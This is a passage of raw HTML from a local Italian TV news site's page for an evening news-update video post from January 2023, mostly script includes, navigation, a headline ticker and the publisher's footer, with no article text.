src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/3431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=3431' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Faggiornamento-serale-del-18-gennaio-2023%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Faggiornamento-serale-del-18-gennaio-2023%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-3431 single-format-video wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115 tie-current-menu"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> domenica, Gennaio 18 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nuove-regole-per-i-parcheggi-nel-centro-di-campobasso/">NUOVE REGOLE PER I PARCHEGGI NEL CENTRO DI CAMPOBASSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-termoli-lonorevole-gianni-cuperlo/">A TERMOLI L’ONOREVOLE GIANNI CUPERLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/convegni-sulla-sanita-polemiche-e-falsita/">CONVEGNI SULLA SANITÀ, POLEMICHE E FALSITÀ</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-17-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-17-gennaio-2026/">RASSEGNA STAMPA DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/fiaccolata-a-isernia-parla-il-dottor-fernando-crudele/">FIACCOLATA A ISERNIA: PARLA IL DOTTOR FERNANDO CRUDELE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/picco-influenzale-i-consigli-del-medico/">PICCO INFLUENZALE: I CONSIGLI DEL MEDICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cartabellotta-gimbe-la-sanita-in-molise-e-malata/">CARTABELLOTTA, GIMBE: LA SANITA’ IN MOLISE E’ MALATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/omicidio-nada-cella-24-anni-ad-anna-lucia-cecere/">OMICIDIO NADA CELLA: 24 ANNI AD ANNA LUCIA CECERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/unilever-la-firma-di-invitalia-slitta-al-20/">UNILEVER, LA FIRMA DI INVITALIA SLITTA AL 20</a></li><li class="news-item"> <a href="https://www.tvimolise.it/aggressione-in-paese-20enne-accusato-di-tentato-omiciodio/">AGGRESSIONE IN PAESE, 20ENNE ACCUSATO DI TENTATO OMICIODIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-16-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 16 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-16-gennaio-2027/">RASSEGNA STAMPA DEL 16 GENNAIO 2027</a></li><li class="news-item"> <a href="https://www.tvimolise.it/termoli-gdf-sequestra-130-chili-di-prodotti-ittici/">TERMOLI: GDF SEQUESTRA 130 CHILI DI PRODOTTI ITTICI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tragedia-di-pietracatella-gianni-di-vita-torna-in-questura-per-nuove-dichiarazioni/">TRAGEDIA DI PIETRACATELLA: GIANNI DI VITA TORNA IN QUESTURA PER NUOVE DICHIARAZIONI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/acqua-alla-puglia-gravina-sul-tubone-servono-dati-certi/">ACQUA ALLA PUGLIA, GRAVINA: &#8220;SUL TUBONE SERVONO DATI CERTI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nubifragio-della-befana-il-sistema-ha-retto/">NUBIFRAGIO DELLA BEFANA, “IL SISTEMA HA RETTO”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/regione-conto-alla-rovescia-per-i-nuovi-equilibri/">REGIONE, CONTO ALLA ROVESCIA PER I NUOVI EQUILIBRI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/borse-lavoro-partono-i-contratti/">BORSE LAVORO, PARTONO I CONTRATTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/treni-di-nuovo-in-orario/">TRENI DI NUOVO “IN ORARIO”</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-83.jpg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/servizi/">Servizi</a><em class="delimiter">/</em><span class="current">AGGIORNAMENTO SERALE DEL 18 GENNAIO 2023</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Servizi","@id":"https:\/\/www.tvimolise.it\/category\/servizi\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> AGGIORNAMENTO SERALE DEL 18 GENNAIO 2023</h1><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">18/01/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 523 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><div class="entry-content entry clearfix"><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/aggiornamento-serale/" rel="tag">AGGIORNAMENTO SERALE</a> <a href="https://www.tvimolise.it/tag/antonia-cristinzio/" rel="tag">ANTONIA CRISTINZIO</a> <a href="https://www.tvimolise.it/tag/canale110/" rel="tag">CANALE110</a> <a href="https://www.tvimolise.it/tag/diretta/" rel="tag">DIRETTA</a> <a href="https://www.tvimolise.it/tag/minirassegna/" rel="tag">MINIRASSEGNA</a> <a href="https://www.tvimolise.it/tag/tvimolise/" rel="tag">TVIMOLISE</a> <a href="https://www.tvimolise.it/tag/tvinews/" rel="tag">TVINEWS</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=3431" data-url="https://www.tvimolise.it/?p=3431"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">18/01/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 523 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-01-18T20:27:36+01:00","datePublished":"2023-01-18T20:27:36+01:00","dateModified":"2023-01-18T20:27:36+01:00","headline":"AGGIORNAMENTO SERALE DEL 18 GENNAIO 2023","name":"AGGIORNAMENTO SERALE DEL 18 GENNAIO 2023","keywords":"AGGIORNAMENTO SERALE,ANTONIA CRISTINZIO,CANALE110,DIRETTA,MINIRASSEGNA,TVIMOLISE,TVINEWS","url":"https:\/\/www.tvimolise.it\/aggiornamento-serale-del-18-gennaio-2023\/","description":"","copyrightYear":"2023","articleSection":"Servizi,TG","articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/aggiornamento-serale-del-18-gennaio-2023\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2023\/01\/SERVIZIO-83.jpg","width":1366,"height":768}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=AGGIORNAMENTO%20SERALE%20DEL%2018%20GENNAIO%202023&#038;url=https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/&#038;title=AGGIORNAMENTO%20SERALE%20DEL%2018%20GENNAIO%202023" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/&#038;description=AGGIORNAMENTO%20SERALE%20DEL%2018%20GENNAIO%202023&#038;media=https://www.tvimolise.it/wp-content/uploads/2023/01/SERVIZIO-83.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=AGGIORNAMENTO%20SERALE%20DEL%2018%20GENNAIO%202023%20https://www.tvimolise.it/aggiornamento-serale-del-18-gennaio-2023/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-video"><div class="post-widget-thumbnail"> <a aria-label="APPROFONDIMENTO SPORTIVO LUNEDI’" href="https://www.tvimolise.it/approfondimento-sportivo-lunedi-11/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><img width="800" height="800" src="https://www.tvimolise.it/wp-content/uploads/2024/12/ballon-de-football-38851642-1.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2024/12/ballon-de-football-38851642-1.webp 800w, https://www.tvimolise.it/wp-content/uploads/2024/12/ballon-de-football-38851642-1-300x300.webp 300w, https://www.tvimolise.it/wp-content/uploads/2024/12/ballon-de-football-38851642-1-150x150.webp 150w, https://www.tvimolise.it/wp-content/uploads/2024/12/ballon-de-football-38851642-1-768x768.webp 768w, https://www.tvimolise.it/wp-content/uploads/2024/12/ballon-de-football-38851642-1-75x75.webp 75w, https://www.tvimolise.it/wp-content/uploads/2024/12/ballon-de-football-38851642-1-750x750.webp 750w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/approfondimento-sportivo-lunedi-11/">APPROFONDIMENTO SPORTIVO LUNEDI’</a><div class="post-meta"> <span class="date meta-item tie-icon">03/03/2025</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a 